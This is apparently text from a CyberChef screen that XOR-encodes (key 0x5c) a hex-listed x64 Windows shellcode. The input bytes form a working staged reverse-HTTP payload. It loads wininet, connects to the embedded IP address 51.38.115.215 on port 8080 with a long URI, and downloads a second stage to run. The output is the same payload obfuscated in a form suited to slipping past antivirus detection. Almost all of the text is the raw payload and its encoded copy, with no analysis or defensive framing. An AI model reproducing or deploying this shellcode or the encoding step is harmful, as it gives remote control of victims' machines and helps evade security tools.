 Recipe
From Hex
Delimiter
0x with comma
XOR
Key
5c
HEX
Scheme
Standard
Null preserving
To Hex
Delimiter
0x with comma
Bytes per line
0
Input
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x48,0x31,0xd2,0x56,0x65,0x48,0x
8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9
,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0
x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8
b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,
0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0x
c1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b
,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x41,0
x58,0x41,0x58,0x48,0x01,0xd0,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe
0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x48,0x31,0xdb,0x53,0x49,0xbe,0x77,0x69,0x6e,
0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x48,0x89,0xe1,0x49,0xc7,0xc2,0x4c,0x77,0x26,0x07,0xff,0xd5,0x53,0x53,0x48,0x
89,0xe1,0x53,0x5a,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba,0x3a,0x56,0x79,0xa7,0x00,0x00,0x00,0x00,0xff
,0xd5,0xe8,0x0e,0x00,0x00,0x00,0x35,0x31,0x2e,0x33,0x38,0x2e,0x31,0x31,0x35,0x2e,0x32,0x31,0x35,0x00,0x5a,0x48,0
x89,0xc1,0x49,0xc7,0xc0,0x90,0x1f,0x00,0x00,0x4d,0x31,0xc9,0x53,0x53,0x6a,0x03,0x53,0x49,0xba,0x57,0x89,0x9f,0xc
6,0x00,0x00,0x00,0x00,0xff,0xd5,0xe8,0xea,0x00,0x00,0x00,0x2f,0x5a,0x57,0x55,0x4c,0x77,0x51,0x77,0x41,0x48,0x54,
0x37,0x30,0x74,0x66,0x57,0x33,0x6b,0x72,0x73,0x36,0x4b,0x67,0x6e,0x33,0x30,0x78,0x65,0x57,0x4e,0x37,0x34,0x4a,0x
4a,0x77,0x5a,0x39,0x75,0x31,0x47,0x67,0x6a,0x5f,0x6b,0x37,0x63,0x79,0x57,0x63,0x7a,0x39,0x64,0x71,0x76,0x58,0x46
,0x71,0x57,0x77,0x6a,0x6b,0x53,0x38,0x53,0x43,0x5f,0x68,0x31,0x2d,0x43,0x71,0x59,0x4b,0x42,0x4d,0x59,0x62,0x49,0
3764
1
Raw Bytes
LF
Output
0xa0,0x14,0xdf,0xb8,0xac,0xb4,0x90,0x5c,0x5c,0x5c,0x1d,0x0d,0x1d,0x0c,0x0e,0x0d,0x14,0x6d,0x8e,0x0a,0x39,0x14,0x
d7,0x0e,0x3c,0x14,0xd7,0x0e,0x44,0x14,0xd7,0x0e,0x7c,0x14,0xd7,0x2e,0x0c,0x14,0x53,0xeb,0x16,0x16,0x11,0x6d,0x95
,0x14,0x6d,0x9c,0xf0,0x60,0x3d,0x20,0x5e,0x70,0x7c,0x1d,0x9d,0x95,0x51,0x1d,0x5d,0x9d,0xbe,0xb1,0x0e,0x1d,0x0d,0
x14,0xd7,0x0e,0x7c,0xd7,0x1e,0x60,0x14,0x5d,0x8c,0x3a,0xdd,0x24,0x44,0x57,0x5e,0x53,0xd9,0x2e,0x5c,0x5c,0x5c,0xd
7,0xdc,0xd4,0x5c,0x5c,0x5c,0x14,0xd9,0x9c,0x28,0x3b,0x14,0x5d,0x8c,0x0c,0xd7,0x14,0x44,0x18,0xd7,0x1c,0x7c,0x15,
0x5d,0x8c,0xbf,0x0a,0x14,0xa3,0x95,0x1d,0xd7,0x68,0xd4,0x14,0x5d,0x8a,0x11,0x6d,0x95,0x14,0x6d,0x9c,0xf0,0x1d,0x
9d,0x95,0x51,0x1d,0x5d,0x9d,0x64,0xbc,0x29,0xad,0x10,0x5f,0x10,0x78,0x54,0x19,0x65,0x8d,0x29,0x84,0x04,0x18,0xd7